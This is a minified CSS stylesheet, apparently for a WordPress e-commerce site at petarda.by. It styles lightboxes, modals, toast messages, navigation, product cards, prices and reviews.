#toast{bottom:65px !important;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
#menu-modal .modal__menu{opacity:0;transform:translateY(100px);transition:all 0.2s ease-in-out;}
#menu-modal.modal--open{width:100vw;transition:width 0.4s ease-out;}
#menu-modal.modal--open .modal__menu{opacity:1;height:100%;transform:translateY(0);overflow-y:auto;transition:all 0.4s 0.3s ease-out;}
@media screen and (max-width: 768px) {
#menu-modal{top:50px;transition:none;}
#menu-modal .modal__menu{transition:all 0.3s ease-out;}
#menu-modal.modal--open{transition:none;}
#menu-modal.modal--open .modal__menu{transition:all 0.3s ease-out;}
}
.modal__content{height:calc(100% - 70px);}
@media screen and (max-width: 768px) {
.modal__content{height:calc(100% - 50px);padding-bottom:50px;}
}
.menu-button{display:grid;gap:5px;position:fixed;top:50%;left:0;transform:translateY(-50%);z-index:8;}
@media screen and (max-width: 768px) {
.menu-button{height:54px;top:auto;bottom:0;right:0;transform:translateY(0);display:grid;gap:0;grid-template-columns:repeat(4, 1fr);box-shadow:0 0 5px #6d77834d;}
}
.menu-button > div, .menu-button > a{opacity:0;transform:scale(0.6);transition:all 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button > div, .menu-button > a{opacity:1;transform:scale(1);}
}
.menu-button__item{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:10px;position:relative;display:flex;align-items:center;background-color:#111213;border-radius:0 6px 6px 0;transition:all 0.3s ease-in-out;cursor:pointer;}
@media screen and (max-width: 768px) {
.menu-button__item{padding:6px;}
}
.menu-button__item:hover{background:#35383b;}
.menu-button__item:hover span{opacity:1;transform:scale(1);max-width:100%;}
.menu-button__item img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;filter:invert(1) brightness(2);}
@media screen and (max-width: 768px) {
.menu-button__item img{width:24px;height:24px;filter:invert(0) brightness(1);}
}
.menu-button__item.red{background:#E30613;}
.menu-button__item.red:hover{background:#c00510;}
.menu-button__item.red img{filter:invert(0) brightness(1);}
.menu-button__item.red small{color:#fff;background:#111213;}
.menu-button__item span{color:#fff;width:100%;max-width:0;overflow:hidden;opacity:0;transform:scale(0.7);margin-left:4px;transition:transform 0.3s ease-in-out, opacity 0.3s ease-in-out, max-width 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.menu-button__item span{display:block;width:100%;font-size:12px;text-align:center;visibility:visible;color:#111213;}
}
.menu-button__item small{position:absolute;top:0;right:0;padding:3px;background:#fff;color:#111213;font-weight:700;font-size:15px;line-height:100%;border-radius:0px 5px 3px 3px;}
@media screen and (max-width: 768px) {
.menu-button__item small{font-size:13px;}
}
@media screen and (max-width: 768px) {
.menu-button__item{border-radius:0;width:100%;display:grid;justify-items:center;justify-content:center;background:#f4f4f4;padding:8px;}
.menu-button__item:hover{background:#fff;}
.menu-button__item.red span{color:#fff;}
.menu-button__item span{display:flex !important;text-align:center;overflow:visible;opacity:1;transform:scale(1);max-width:100%;font-weight:600;}
.menu-button__item small{color:#fff;background:#111213;padding:4px;border-radius:5px;}
}
.price-content{display:flex;margin-top:5px;}
@media screen and (max-width: 1024px) {
.price-content{margin-top:0;}
}
.price-content .price-content__price-old{position:relative;color:#6A7A81;margin-left:4px;font-size:1rem;font-weight:bold;}
.price-content .price-content__price-old:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%) rotate(-10deg);width:100%;height:2px;background:#E30613;}
.price-content .price-content__price{font-weight:bold;font-size:1.3rem;}
.slider-block .swiper-button{opacity:0;pointer-events:none;}
.slider-block:hover .swiper-button{opacity:1;pointer-events:visible;}
.slider-block:hover .swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
@media screen and (max-width: 768px) {
.slider-block:hover .swiper-button{opacity:0;pointer-events:none;}
}
.swiper-button{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:56px;background:#fff;border-radius:5px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s ease-in-out;z-index:2;box-shadow:0 0 3px rgba(79, 87, 100, 0.7);}
.swiper-button:hover{box-shadow:0 0 10px #727e91;transform:scale(1.1) translateY(-50%);}
.swiper-button.swiper-button-prev{left:0;}
.swiper-button.swiper-button-next{right:0;}
.swiper-button.swiper-button-disabled{opacity:0;pointer-events:none;}
.box-color{display:inline-block;width:26px;height:26px;box-shadow:inset 0px 0px 0px 2px rgba(0, 0, 0, 0.4);border-radius:5px;vertical-align:middle;}
.box-color.box-small{width:12px;height:12px;}
.cart-item__img-box:hover{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.products-container{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.products-container{grid-template-columns:repeat(3, 1fr);gap:10px;}
}
@media screen and (max-width: 768px) {
.products-container{grid-template-columns:repeat(2, 1fr);}
}
.product{display:grid;grid-template-rows:250px 1fr;align-items:stretch;padding:7px;background:#FFFFFF;border-radius:10px;transition:all 0.4s ease-in-out;}
@media screen and (max-width: 1363px) {
.product{grid-template-rows:200px 1fr;}
}
@media screen and (max-width: 768px) {
.product{grid-template-rows:150px 1fr;}
}
.product .sales{display:grid;gap:3px;position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1;}
.product .product-info{margin-top:6px;display:grid;gap:4px;grid-template-rows:auto 1fr auto auto 40px;}
@media screen and (max-width: 768px) {
.product .product-info{grid-template-rows:auto 1fr auto auto 34px;}
}
.product .product-img{display:flex;align-items:center;position:relative;}
.product .product-img .hover-video{display:flex;align-items:stretch;width:100%;height:100%;overflow:hidden;border-radius:5px;background:#fff;cursor:pointer;}
.product .product-img .hover-video.active{background:url(//petarda.by/wp-content/uploads/2022/10/loader.svg) no-repeat center center/36px, #fff;}
.product .product-img .hover-video-youtube{cursor:pointer;}
.product .product-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:5px;}
.product .product-img iframe{width:100%;height:100%;border-radius:5px;cursor:pointer;}
.product .product-img:hover img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product .product-info__title{font-weight:600;font-size:1.2rem;transition:0.2s ease-in-out;}
.product .product-info__title:hover{opacity:0.7;}
@media screen and (max-width: 1363px) {
.product .product-info__title{font-size:1rem;}
}
.product .product-info__text{font-size:0.8rem;color:#404040;}
.product .product-info__text b{font-weight:500;color:#111213;}
@media screen and (max-width: 768px) {
.product .product-info__text{font-size:0.7rem;font-weight:600;color:#747474;}
.product .product-info__text b{font-weight:600;}
}
.product .product-info__buttons{display:grid;grid-template-columns:1fr 38px;gap:5px;}
@media screen and (max-width: 768px) {
.product .product-info__buttons{grid-template-columns:1fr 34px;}
}
.product .product-info__buttons button img{width:20px;transition:0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.product .product-info__buttons button img{width:18px;}
}
.product .product-info__buttons button[data-favorite-btn]:hover img{filter:brightness(0.4);}
.product .btn{display:flex;align-items:center;justify-content:center;padding:8px;font-size:15px;}
@media screen and (max-width: 768px) {
.product .btn{font-size:14px;padding:6px;}
}
@media screen and (max-width: 1100px) {
.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
